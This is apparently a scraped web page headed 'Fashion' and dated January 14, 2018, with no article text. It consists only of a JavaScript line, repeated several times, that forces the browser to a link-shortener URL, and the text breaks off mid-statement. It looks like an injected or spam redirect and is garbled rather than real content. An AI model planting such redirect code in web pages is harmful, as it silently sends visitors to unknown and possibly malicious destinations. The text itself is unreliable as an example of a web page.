
Fashion
January 14, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...